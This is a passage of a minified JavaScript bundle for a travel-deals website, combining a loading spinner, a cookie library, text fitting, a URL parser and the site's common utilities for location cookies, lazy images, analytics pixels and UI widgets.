!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var 